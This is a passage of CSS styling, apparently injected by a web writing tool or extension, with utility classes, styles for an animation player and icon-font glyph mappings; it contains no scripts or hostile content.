    .wt-mr-1 {
      margin-right: 0.25rem;
    }

    .wt-mr-2 {
      margin-right: 0.5rem;
    }

    .wt-mr-4 {
      margin-right: 1rem;
    }

    .wt-box-border {
      box-sizing: border-box;
    }

    .wt-block {
      display: block;
    }

    .wt-inline-block {
      display: inline-block;
    }

    .wt-flex {
      display: flex;
    }

    .wt-inline-flex {
      display: inline-flex;
    }

    .wt-h-10 {
      height: 2.5rem;
    }

    .wt-h-12 {
      height: 3rem;
    }

    .wt-h-2 {
      height: 0.5rem;
    }

    .wt-h-3 {
      height: 0.75rem;
    }

    .wt-h-4 {
      height: 1rem;
    }

    .wt-h-5 {
      height: 1.25rem;
    }

    .wt-h-6 {
      height: 1.5rem;
    }

    .wt-h-8 {
      height: 2rem;
    }

    .wt-h-9 {
      height: 2.25rem;
    }

    .wt-h-fit {
      height: -moz-fit-content;
      height: fit-content;
    }

    .wt-max-h-80 {
      max-height: 20rem;
    }

    .wt-max-h-\[250px\] {
      max-height: 250px;
    }

    .wt-max-h-\[428px\] {
      max-height: 428px;
    }

    .wt-w-10 {
      width: 2.5rem;
    }

    .wt-w-12 {
      width: 3rem;
    }

    .wt-w-2 {
      width: 0.5rem;
    }

    .wt-w-4 {
      width: 1rem;
    }

    .wt-w-40 {
      width: 10rem;
    }

    .wt-w-48 {
      width: 12rem;
    }

    .wt-w-5 {
      width: 1.25rem;
    }

    .wt-w-6 {
      width: 1.5rem;
    }

    .wt-w-60 {
      width: 15rem;
    }

    .wt-w-72 {
      width: 18rem;
    }

    .wt-w-8 {
      width: 2rem;
    }

    .wt-w-80 {
      width: 20rem;
    }

    .wt-w-\[200px\] {
      width: 200px;
    }

    .wt-w-\[328px\] {
      width: 328px;
    }

    .wt-w-\[360px\] {
      width: 360px;
    }

    .wt-w-\[380px\] {
      width: 380px;
    }

    .wt-w-\[400px\] {
      width: 400px;
    }

    .wt-w-\[520px\] {
      width: 520px;
    }

    .wt-w-\[600px\] {
      width: 600px;
    }

    .wt-w-fit {
      width: -moz-fit-content;
      width: fit-content;
    }

    .wt-w-full {
      width: 100%;
    }

    .wt-min-w-0 {
      min-width: 0px;
    }

    .wt-min-w-\[160px\] {
      min-width: 160px;
    }

    .wt-min-w-\[300px\] {
      min-width: 300px;
    }

    .wt-max-w-\[600px\] {
      max-width: 600px;
    }

    .wt-max-w-full {
      max-width: 100%;
    }

    .wt-flex-1 {
      flex: 1 1 0%;
    }

    .wt-flex-none {
      flex: none;
    }

    .wt-grow {
      flex-grow: 1;
    }

    .wt-rotate-45 {
      --tw-rotate: 45deg;
      transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
    }

    .wt-scale-100 {
      --tw-scale-x: 1;
      --tw-scale-y: 1;
      transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
    }

    .wt-scale-95 {
      --tw-scale-x: .95;
      --tw-scale-y: .95;
      transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
    }

    .wt-transform {
      transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
    }

    @keyframes wt-pulse {
      50% {
        opacity: .5;
      }
    }

    .wt-animate-pulse {
      animation: wt-pulse 2s cubic-bezier(0.4, 0, 0.6, 1) infinite;
    }

    .wt-cursor-default {
      cursor: default;
    }

    .wt-cursor-pointer {
      cursor: pointer;
    }

    .wt-select-none {
      -webkit-user-select: none;
      -moz-user-select: none;
      user-select: none;
    }

    .wt-flex-row-reverse {
      flex-direction: row-reverse;
    }

    .wt-flex-col {
      flex-direction: column;
    }

    .wt-flex-wrap {
      flex-wrap: wrap;
    }

    .wt-items-end {
      align-items: flex-end;
    }

    .wt-items-center {
      align-items: center;
    }

    .wt-justify-center {
      justify-content: center;
    }

    .wt-justify-between {
      justify-content: space-between;
    }

    .wt-justify-evenly {
      justify-content: space-evenly;
    }

    .wt-gap-1 {
      gap: 0.25rem;
    }

    .wt-gap-2 {
      gap: 0.5rem;
    }

    .wt-gap-3 {
      gap: 0.75rem;
    }

    .wt-gap-4 {
      gap: 1rem;
    }

    .wt-gap-\[14px\] {
      gap: 14px;
    }

    .wt-gap-\[3px\] {
      gap: 3px;
    }

    .wt-gap-x-1 {
      -moz-column-gap: 0.25rem;
      column-gap: 0.25rem;
    }

    .wt-gap-x-2 {
      -moz-column-gap: 0.5rem;
      column-gap: 0.5rem;
    }

    .wt-space-y-2> :not([hidden])~ :not([hidden]) {
      --tw-space-y-reverse: 0;
      margin-top: calc(0.5rem * calc(1 - var(--tw-space-y-reverse)));
      margin-bottom: calc(0.5rem * var(--tw-space-y-reverse));
    }

    .wt-overflow-auto {
      overflow: auto;
    }

    .wt-overflow-hidden {
      overflow: hidden;
    }

    .wt-overflow-y-auto {
      overflow-y: auto;
    }

    .wt-overflow-x-hidden {
      overflow-x: hidden;
    }

    .wt-overflow-ellipsis {
      text-overflow: ellipsis;
    }

    .wt-whitespace-nowrap {
      white-space: nowrap;
    }

    .wt-whitespace-pre-wrap {
      white-space: pre-wrap;
    }

    .wt-break-normal {
      overflow-wrap: normal;
      word-break: normal;
    }

    .wt-rounded {
      border-radius: 0.25rem;
    }

    .wt-rounded-3xl {
      border-radius: 1.5rem;
    }

    .wt-rounded-\[4px\] {
      border-radius: 4px;
    }

    .wt-rounded-full {
      border-radius: 9999px;
    }

    .wt-rounded-lg {
      border-radius: 0.5rem;
    }

    .wt-rounded-sm {
      border-radius: 0.125rem;
    }

    .wt-rounded-b {
      border-bottom-right-radius: 0.25rem;
      border-bottom-left-radius: 0.25rem;
    }

    .wt-rounded-t {
      border-top-left-radius: 0.25rem;
      border-top-right-radius: 0.25rem;
    }

    .wt-border {
      border-width: 1px;
    }

    .wt-border-b {
      border-bottom-width: 1px;
    }

    .wt-border-b-2 {
      border-bottom-width: 2px;
    }

    .wt-border-t-2 {
      border-top-width: 2px;
    }

    .wt-border-error-light {
      --tw-border-opacity: 1;
      border-color: rgb(248 128 120 / var(--tw-border-opacity));
    }

    .wt-border-error-main {
      --tw-border-opacity: 1;
      border-color: rgb(244 71 47 / var(--tw-border-opacity));
    }

    .wt-border-gray-dark {
      --tw-border-opacity: 1;
      border-color: rgb(160 162 168 / var(--tw-border-opacity));
    }

    .wt-border-gray-light {
      --tw-border-opacity: 1;
      border-color: rgb(230 232 238 / var(--tw-border-opacity));
    }

    .wt-border-gray-lighter {
      --tw-border-opacity: 1;
      border-color: rgb(245 246 249 / var(--tw-border-opacity));
    }

    .wt-border-info-main {
      --tw-border-opacity: 1;
      border-color: rgb(41 121 255 / var(--tw-border-opacity));
    }

    .wt-border-primary-light {
      --tw-border-opacity: 1;
      border-color: rgb(188 99 223 / var(--tw-border-opacity));
    }

    .wt-bg-background-light {
      --tw-bg-opacity: 1;
      background-color: rgb(255 255 255 / var(--tw-bg-opacity));
    }

    .wt-bg-black {
      --tw-bg-opacity: 1;
      background-color: rgb(0 0 0 / var(--tw-bg-opacity));
    }

    .wt-bg-error-main {
      --tw-bg-opacity: 1;
      background-color: rgb(244 71 47 / var(--tw-bg-opacity));
    }

    .wt-bg-error-main\/10 {
      background-color: rgb(244 71 47 / 0.1);
    }

    .wt-bg-gray-lighter {
      --tw-bg-opacity: 1;
      background-color: rgb(245 246 249 / var(--tw-bg-opacity));
    }

    .wt-bg-gray-lightest {
      --tw-bg-opacity: 1;
      background-color: rgb(249 249 252 / var(--tw-bg-opacity));
    }

    .wt-bg-gray-main {
      --tw-bg-opacity: 1;
      background-color: rgb(195 198 206 / var(--tw-bg-opacity));
    }

    .wt-bg-info-lightest {
      --tw-bg-opacity: 1;
      background-color: rgb(234 242 255 / var(--tw-bg-opacity));
    }

    .wt-bg-neutral-default {
      --tw-bg-opacity: 1;
      background-color: rgb(28 28 30 / var(--tw-bg-opacity));
    }

    .wt-bg-neutral-disabled-secondary {
      --tw-bg-opacity: 1;
      background-color: rgb(229 229 234 / var(--tw-bg-opacity));
    }

    .wt-bg-primary-lightest {
      --tw-bg-opacity: 1;
      background-color: rgb(251 243 255 / var(--tw-bg-opacity));
    }

    .wt-bg-primary-main {
      --tw-bg-opacity: 1;
      background-color: rgb(139 10 190 / var(--tw-bg-opacity));
    }

    .wt-bg-primary-main\/5 {
      background-color: rgb(139 10 190 / 0.05);
    }

    .wt-bg-white {
      --tw-bg-opacity: 1;
      background-color: rgb(255 255 255 / var(--tw-bg-opacity));
    }

    .wt-p-0 {
      padding: 0px;
    }

    .wt-p-1 {
      padding: 0.25rem;
    }

    .wt-p-10 {
      padding: 2.5rem;
    }

    .wt-p-2 {
      padding: 0.5rem;
    }

    .wt-p-6 {
      padding: 1.5rem;
    }

    .wt-p-\[6px\] {
      padding: 6px;
    }

    .wt-px-0 {
      padding-left: 0px;
      padding-right: 0px;
    }

    .wt-px-0\.5 {
      padding-left: 0.125rem;
      padding-right: 0.125rem;
    }

    .wt-px-1 {
      padding-left: 0.25rem;
      padding-right: 0.25rem;
    }

    .wt-px-2 {
      padding-left: 0.5rem;
      padding-right: 0.5rem;
    }

    .wt-px-3 {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
    }

    .wt-px-4 {
      padding-left: 1rem;
      padding-right: 1rem;
    }

    .wt-px-6 {
      padding-left: 1.5rem;
      padding-right: 1.5rem;
    }

    .wt-py-0 {
      padding-top: 0px;
      padding-bottom: 0px;
    }

    .wt-py-0\.5 {
      padding-top: 0.125rem;
      padding-bottom: 0.125rem;
    }

    .wt-py-1 {
      padding-top: 0.25rem;
      padding-bottom: 0.25rem;
    }

    .wt-py-1\.5 {
      padding-top: 0.375rem;
      padding-bottom: 0.375rem;
    }

    .wt-py-10 {
      padding-top: 2.5rem;
      padding-bottom: 2.5rem;
    }

    .wt-py-2 {
      padding-top: 0.5rem;
      padding-bottom: 0.5rem;
    }

    .wt-py-4 {
      padding-top: 1rem;
      padding-bottom: 1rem;
    }

    .wt-py-\[10px\] {
      padding-top: 10px;
      padding-bottom: 10px;
    }

    .wt-py-\[6px\] {
      padding-top: 6px;
      padding-bottom: 6px;
    }

    .wt-pb-6 {
      padding-bottom: 1.5rem;
    }

    .wt-pl-1 {
      padding-left: 0.25rem;
    }

    .wt-pl-3 {
      padding-left: 0.75rem;
    }

    .wt-pl-6 {
      padding-left: 1.5rem;
    }

    .wt-pr-2 {
      padding-right: 0.5rem;
    }

    .wt-pr-4 {
      padding-right: 1rem;
    }

    .wt-pr-7 {
      padding-right: 1.75rem;
    }

    .wt-pr-\[14px\] {
      padding-right: 14px;
    }

    .wt-pt-3 {
      padding-top: 0.75rem;
    }

    .wt-text-center {
      text-align: center;
    }

    .wt-text-start {
      text-align: start;
    }

    .wt-indent-1 {
      text-indent: 0.25rem;
    }

    .wt-indent-1\.5 {
      text-indent: 0.375rem;
    }

    .wt-indent-2 {
      text-indent: 0.5rem;
    }

    .wt-indent-2\.5 {
      text-indent: 0.625rem;
    }

    .wt-font-body {
      font-family: "Open Sans", sans-serif;
    }

    .wt-font-sans {
      font-family: SofiaPro, "Open Sans", sans-serif;
    }

    .wt-text-\[10px\] {
      font-size: 10px;
    }

    .wt-text-\[11px\] {
      font-size: 11px;
    }

    .wt-text-\[12px\] {
      font-size: 12px;
    }

    .wt-text-\[14px\] {
      font-size: 14px;
    }

    .wt-text-\[16px\] {
      font-size: 16px;
    }

    .wt-text-\[17px\] {
      font-size: 17px;
    }

    .wt-text-lg {
      font-size: 1.125rem;
      line-height: 1.75rem;
    }

    .wt-text-sm {
      font-size: 0.875rem;
      line-height: 1.25rem;
    }

    .wt-text-xs {
      font-size: 0.75rem;
      line-height: 1rem;
    }

    .wt-font-bold {
      font-weight: 700;
    }

    .wt-font-medium {
      font-weight: 500;
    }

    .wt-font-normal {
      font-weight: 400;
    }

    .wt-font-semibold {
      font-weight: 600;
    }

    .wt-leading-5 {
      line-height: 1.25rem;
    }

    .wt-leading-6 {
      line-height: 1.5rem;
    }

    .wt-leading-8 {
      line-height: 2rem;
    }

    .wt-leading-\[14px\] {
      line-height: 14px;
    }

    .wt-tracking-\[\.01em\] {
      letter-spacing: .01em;
    }

    .wt-tracking-wide {
      letter-spacing: 0.025em;
    }

    .wt-tracking-wider {
      letter-spacing: 0.05em;
    }

    .wt-tracking-widest {
      letter-spacing: 0.1em;
    }

    .wt-text-black {
      --tw-text-opacity: 1;
      color: rgb(0 0 0 / var(--tw-text-opacity));
    }

    .wt-text-brand-primary {
      --tw-text-opacity: 1;
      color: rgb(139 10 190 / var(--tw-text-opacity));
    }

    .wt-text-error-main {
      --tw-text-opacity: 1;
      color: rgb(244 71 47 / var(--tw-text-opacity));
    }

    .wt-text-gray-dark {
      --tw-text-opacity: 1;
      color: rgb(160 162 168 / var(--tw-text-opacity));
    }

    .wt-text-gray-darker {
      --tw-text-opacity: 1;
      color: rgb(98 99 106 / var(--tw-text-opacity));
    }

    .wt-text-gray-darkest {
      --tw-text-opacity: 1;
      color: rgb(31 33 39 / var(--tw-text-opacity));
    }

    .wt-text-gray-main {
      --tw-text-opacity: 1;
      color: rgb(195 198 206 / var(--tw-text-opacity));
    }

    .wt-text-info-main {
      --tw-text-opacity: 1;
      color: rgb(41 121 255 / var(--tw-text-opacity));
    }

    .wt-text-neutral-default {
      --tw-text-opacity: 1;
      color: rgb(28 28 30 / var(--tw-text-opacity));
    }

    .wt-text-neutral-disabled {
      --tw-text-opacity: 1;
      color: rgb(199 199 204 / var(--tw-text-opacity));
    }

    .wt-text-neutral-secondary {
      --tw-text-opacity: 1;
      color: rgb(72 72 74 / var(--tw-text-opacity));
    }

    .wt-text-primary-main {
      --tw-text-opacity: 1;
      color: rgb(139 10 190 / var(--tw-text-opacity));
    }

    .wt-text-white {
      --tw-text-opacity: 1;
      color: rgb(255 255 255 / var(--tw-text-opacity));
    }

    .wt-underline {
      text-decoration-line: underline;
    }

    .wt-opacity-0 {
      opacity: 0;
    }

    .wt-opacity-100 {
      opacity: 1;
    }

    .wt-opacity-30 {
      opacity: 0.3;
    }

    .wt-shadow-border {
      --tw-shadow: 0px 0px 0px 0.5px #C3C6CE inset;
      --tw-shadow-colored: inset 0px 0px 0px 0.5px var(--tw-shadow-color);
      box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
    }

    .wt-shadow-border-left {
      --tw-shadow: 1px 0px 0px 0px #E6E8EE inset;
      --tw-shadow-colored: inset 1px 0px 0px 0px var(--tw-shadow-color);
      box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
    }

    .wt-shadow-border-right-thick {
      --tw-shadow: -2px 0px 0px 0px #E6E8EE inset;
      --tw-shadow-colored: inset -2px 0px 0px 0px var(--tw-shadow-color);
      box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
    }

    .wt-shadow-border-top {
      --tw-shadow: 0px -1px 0px #E6E8EE;
      --tw-shadow-colored: 0px -1px 0px var(--tw-shadow-color);
      box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
    }

    .wt-shadow-card {
      --tw-shadow: 0px 4px 14px rgba(72, 72, 74, 0.2);
      --tw-shadow-colored: 0px 4px 14px var(--tw-shadow-color);
      box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
    }

    .wt-shadow-toolbar {
      --tw-shadow: 0px 4px 14px rgba(28, 28, 30, 0.05);
      --tw-shadow-colored: 0px 4px 14px var(--tw-shadow-color);
      box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
    }

    .wt-outline-none {
      outline: 2px solid transparent;
      outline-offset: 2px;
    }

    .wt-ring-1 {
      --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
      --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
      box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
    }

    .wt-ring-inset {
      --tw-ring-inset: inset;
    }

    .wt-ring-gray-light {
      --tw-ring-opacity: 1;
      --tw-ring-color: rgb(230 232 238 / var(--tw-ring-opacity));
    }

    .wt-transition {
      transition-property: color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
      transition-property: color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
      transition-property: color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
      transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
      transition-duration: 150ms;
    }

    .wt-transition-colors {
      transition-property: color, background-color, border-color, outline-color, text-decoration-color, fill, stroke;
      transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
      transition-duration: 150ms;
    }

    .wt-transition-opacity {
      transition-property: opacity;
      transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
      transition-duration: 150ms;
    }

    .wt-duration-100 {
      transition-duration: 100ms;
    }

    .wt-duration-75 {
      transition-duration: 75ms;
    }

    .wt-ease-out {
      transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
    }

    .placeholder\:wt-font-body::-moz-placeholder {
      font-family: "Open Sans", sans-serif;
    }

    .placeholder\:wt-font-body::placeholder {
      font-family: "Open Sans", sans-serif;
    }

    .placeholder\:wt-font-extralight::-moz-placeholder {
      font-weight: 200;
    }

    .placeholder\:wt-font-extralight::placeholder {
      font-weight: 200;
    }

    .placeholder\:wt-leading-5::-moz-placeholder {
      line-height: 1.25rem;
    }

    .placeholder\:wt-leading-5::placeholder {
      line-height: 1.25rem;
    }

    .placeholder\:wt-tracking-\[0\.15px\]::-moz-placeholder {
      letter-spacing: 0.15px;
    }

    .placeholder\:wt-tracking-\[0\.15px\]::placeholder {
      letter-spacing: 0.15px;
    }

    .placeholder\:wt-text-gray-dark::-moz-placeholder {
      --tw-text-opacity: 1;
      color: rgb(160 162 168 / var(--tw-text-opacity));
    }

    .placeholder\:wt-text-gray-dark::placeholder {
      --tw-text-opacity: 1;
      color: rgb(160 162 168 / var(--tw-text-opacity));
    }

    .before\:wt-h-5::before {
      content: var(--tw-content);
      height: 1.25rem;
    }

    .before\:wt-w-5::before {
      content: var(--tw-content);
      width: 1.25rem;
    }

    .before\:wt-rounded-full::before {
      content: var(--tw-content);
      border-radius: 9999px;
    }

    .before\:wt-bg-white::before {
      content: var(--tw-content);
      --tw-bg-opacity: 1;
      background-color: rgb(255 255 255 / var(--tw-bg-opacity));
    }

    .before\:wt-shadow::before {
      content: var(--tw-content);
      --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);
      --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);
      box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
    }

    .before\:wt-transition-transform::before {
      content: var(--tw-content);
      transition-property: transform;
      transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
      transition-duration: 150ms;
    }

    .before\:wt-duration-300::before {
      content: var(--tw-content);
      transition-duration: 300ms;
    }

    .before\:wt-content-\[\"\"\]::before {
      --tw-content: "";
      content: var(--tw-content);
    }

    .visited\:wt-text-info-main:visited {
      color: rgb(41 121 255);
    }

    .focus-within\:wt-border-primary-light:focus-within {
      --tw-border-opacity: 1;
      border-color: rgb(188 99 223 / var(--tw-border-opacity));
    }

    .hover\:wt-bg-error-dark:hover {
      --tw-bg-opacity: 1;
      background-color: rgb(227 27 12 / var(--tw-bg-opacity));
    }

    .hover\:wt-bg-gray-lighter:hover {
      --tw-bg-opacity: 1;
      background-color: rgb(245 246 249 / var(--tw-bg-opacity));
    }

    .hover\:wt-bg-gray-lightest:hover {
      --tw-bg-opacity: 1;
      background-color: rgb(249 249 252 / var(--tw-bg-opacity));
    }

    .hover\:wt-bg-primary-dark:hover {
      --tw-bg-opacity: 1;
      background-color: rgb(111 8 152 / var(--tw-bg-opacity));
    }

    .hover\:wt-text-brand-hover:hover {
      --tw-text-opacity: 1;
      color: rgb(126 9 173 / var(--tw-text-opacity));
    }

    .hover\:wt-brightness-\[0\.97\]:hover {
      --tw-brightness: brightness(0.97);
      filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
    }

    .focus\:wt-bg-gray-lightest:focus {
      --tw-bg-opacity: 1;
      background-color: rgb(249 249 252 / var(--tw-bg-opacity));
    }

    .active\:wt-bg-error-darker:active {
      --tw-bg-opacity: 1;
      background-color: rgb(161 18 18 / var(--tw-bg-opacity));
    }

    .active\:wt-bg-error-lightest:active {
      --tw-bg-opacity: 1;
      background-color: rgb(254 236 235 / var(--tw-bg-opacity));
    }

    .active\:wt-bg-gray-light:active {
      --tw-bg-opacity: 1;
      background-color: rgb(230 232 238 / var(--tw-bg-opacity));
    }

    .active\:wt-bg-info-lightest:active {
      --tw-bg-opacity: 1;
      background-color: rgb(234 242 255 / var(--tw-bg-opacity));
    }

    .active\:wt-bg-primary-darker:active {
      --tw-bg-opacity: 1;
      background-color: rgb(82 0 123 / var(--tw-bg-opacity));
    }

    .active\:wt-bg-primary-lightest:active {
      --tw-bg-opacity: 1;
      background-color: rgb(251 243 255 / var(--tw-bg-opacity));
    }

    .enabled\:wt-cursor-pointer:enabled {
      cursor: pointer;
    }

    .wt-group:hover .group-hover\:wt-visible {
      visibility: visible;
    }

    .wt-group:hover .group-hover\:wt-border-error-main {
      --tw-border-opacity: 1;
      border-color: rgb(244 71 47 / var(--tw-border-opacity));
    }

    .wt-group:hover .group-hover\:wt-bg-error-main\/10 {
      background-color: rgb(244 71 47 / 0.1);
    }

    .wt-group:hover .group-hover\:wt-bg-info-main {
      --tw-bg-opacity: 1;
      background-color: rgb(41 121 255 / var(--tw-bg-opacity));
    }

    .wt-group:hover .group-hover\:wt-bg-primary-main\/5 {
      background-color: rgb(139 10 190 / 0.05);
    }

    .wt-group:hover .group-hover\:wt-text-white {
      --tw-text-opacity: 1;
      color: rgb(255 255 255 / var(--tw-text-opacity));
    }

    .wt-peer:checked~.peer-checked\:wt-bg-accent-primary {
      --tw-bg-opacity: 1;
      background-color: rgb(41 121 255 / var(--tw-bg-opacity));
    }

    .wt-peer:checked~.peer-checked\:wt-bg-accent-secondary {
      --tw-bg-opacity: 1;
      background-color: rgb(189 213 255 / var(--tw-bg-opacity));
    }

    .wt-peer:checked~.peer-checked\:before\:wt-translate-x-full::before {
      content: var(--tw-content);
      --tw-translate-x: 100%;
      transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
    }

    .wt-peer:focus-visible~.peer-focus-visible\:wt-outline {
      outline-style: solid;
    }

    .wt-peer:focus-visible~.peer-focus-visible\:wt-outline-offset-2 {
      outline-offset: 2px;
    }

    .\[\&\:not\(\:last-child\)\]\:wt-border-b:not(:last-child) {
      border-bottom-width: 1px;
    }

    .\[\&\:not\(\:last-child\)\]\:wt-border-gray-light:not(:last-child) {
      --tw-border-opacity: 1;
      border-color: rgb(230 232 238 / var(--tw-border-opacity));
    }

    /*# sourceMappingURL=[data-uri] */
  </style>
  <style type="text/css">
    .lf-progress {
      -webkit-appearance: none;
      -moz-apperance: none;
      width: 100%;
      /* margin: 0 10px; */
      height: 4px;
      border-radius: 3px;
      cursor: pointer;
    }

    .lf-progress:focus {
      outline: none;
      border: none;
    }

    .lf-progress::-moz-range-track {
      cursor: pointer;
      background: none;
      border: none;
      outline: none;
    }

    .lf-progress::-webkit-slider-thumb {
      -webkit-appearance: none !important;
      height: 13px;
      width: 13px;
      border: 0;
      border-radius: 50%;
      background: #0fccce;
      cursor: pointer;
    }

    .lf-progress::-moz-range-thumb {
      -moz-appearance: none !important;
      height: 13px;
      width: 13px;
      border: 0;
      border-radius: 50%;
      background: #0fccce;
      cursor: pointer;
    }

    .lf-progress::-ms-track {
      width: 100%;
      height: 3px;
      cursor: pointer;
      background: transparent;
      border-color: transparent;
      color: transparent;
    }

    .lf-progress::-ms-fill-lower {
      background: #ccc;
      border-radius: 3px;
    }

    .lf-progress::-ms-fill-upper {
      background: #ccc;
      border-radius: 3px;
    }

    .lf-progress::-ms-thumb {
      border: 0;
      height: 15px;
      width: 15px;
      border-radius: 50%;
      background: #0fccce;
      cursor: pointer;
    }

    .lf-progress:focus::-ms-fill-lower {
      background: #ccc;
    }

    .lf-progress:focus::-ms-fill-upper {
      background: #ccc;
    }

    .lf-player-container :focus {
      outline: 0;
    }

    .lf-popover {
      position: relative;
    }

    .lf-popover-content {
      display: inline-block;
      position: absolute;
      opacity: 1;
      visibility: visible;
      transform: translate(0, -10px);
      box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.26);
      transition: all 0.3s cubic-bezier(0.75, -0.02, 0.2, 0.97);
    }

    .lf-popover-content.hidden {
      opacity: 0;
      visibility: hidden;
      transform: translate(0, 0px);
    }

    .lf-player-btn-container {
      display: flex;
      align-items: center;
    }

    .lf-player-btn {
      cursor: pointer;
      fill: #999;
      width: 14px;
    }

    .lf-player-btn.active {
      fill: #555;
    }

    .lf-popover {
      position: relative;
    }

    .lf-popover-content {
      display: inline-block;
      position: absolute;
      background-color: #ffffff;
      opacity: 1;

      transform: translate(0, -10px);
      box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.26);
      transition: all 0.3s cubic-bezier(0.75, -0.02, 0.2, 0.97);
      padding: 10px;
    }

    .lf-popover-content.hidden {
      opacity: 0;
      visibility: hidden;
      transform: translate(0, 0px);
    }

    .lf-arrow {
      position: absolute;
      z-index: -1;
      content: '';
      bottom: -9px;
      border-style: solid;
      border-width: 10px 10px 0px 10px;
    }

    .lf-left-align,
    .lf-left-align .lfarrow {
      left: 0;
      right: unset;
    }

    .lf-right-align,
    .lf-right-align .lf-arrow {
      right: 0;
      left: unset;
    }

    .lf-text-input {
      border: 1px #ccc solid;
      border-radius: 5px;
      padding: 3px;
      width: 60px;
      margin: 0;
    }

    .lf-color-picker {
      display: flex;
      flex-direction: row;
      justify-content: space-between;
      height: 90px;
    }

    .lf-color-selectors {
      display: flex;
      flex-direction: column;
      justify-content: space-between;
    }

    .lf-color-component {
      display: flex;
      flex-direction: row;
      font-size: 12px;
      align-items: center;
      justify-content: center;
    }

    .lf-color-component strong {
      width: 40px;
    }

    .lf-color-component input[type='range'] {
      margin: 0 0 0 10px;
    }

    .lf-color-component input[type='number'] {
      width: 50px;
      margin: 0 0 0 10px;
    }

    .lf-color-preview {
      font-size: 12px;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: space-between;
      padding-left: 5px;
    }

    .lf-preview {
      height: 60px;
      width: 60px;
    }

    .lf-popover-snapshot {
      width: 150px;
    }

    .lf-popover-snapshot h5 {
      margin: 5px 0 10px 0;
      font-size: 0.75rem;
    }

    .lf-popover-snapshot a {
      display: block;
      text-decoration: none;
    }

    .lf-popover-snapshot a:before {
      content: '⥼';
      margin-right: 5px;
    }

    .lf-popover-snapshot .lf-note {
      display: block;
      margin-top: 10px;
      color: #999;
    }

    .lf-player-controls>div {
      margin-right: 5px;
      margin-left: 5px;
    }

    .lf-player-controls>div:first-child {
      margin-left: 0px;
    }

    .lf-player-controls>div:last-child {
      margin-right: 0px;
    }
  </style>
  <style>
    @font-face {
      font-family: "wticons";
      font-display: block;
      src: url("[data-uri]") format("woff2");
    }

    .wticons {
      line-height: 1;
    }

    .wticons:before {
      font-family: wticons !important;
      font-style: normal;
      font-weight: normal !important;
      vertical-align: top;
    }

    .wticon-account:before {
      content: "\f101";
    }

    .wticon-add:before {
      content: "\f102";
    }

    .wticon-cardResizeDrag:before {
      content: "\f103";
    }

    .wticon-casual:before {
      content: "\f104";
    }

    .wticon-check:before {
      content: "\f105";
    }

    .wticon-checkSmall:before {
      content: "\f106";
    }

    .wticon-chevron:before {
      content: "\f107";
    }

    .wticon-copy:before {
      content: "\f108";
    }

    .wticon-copySmall:before {
      content: "\f109";
    }

    .wticon-dismiss:before {
      content: "\f10a";
    }

    .wticon-downChevron:before {
      content: "\f10b";
    }

    .wticon-error:before {
      content: "\f10c";
    }

    .wticon-expand:before {
      content: "\f10d";
    }

    .wticon-feedback:before {
      content: "\f10e";
    }

    .wticon-filledDownArrow:before {
      content: "\f10f";
    }

    .wticon-find:before {
      content: "\f110";
    }

    .wticon-formal:before {
      content: "\f111";
    }

    .wticon-gift:before {
      content: "\f112";
    }

    .wticon-grayLogo:before {
      content: "\f113";
    }

    .wticon-ignore:before {
      content: "\f114";
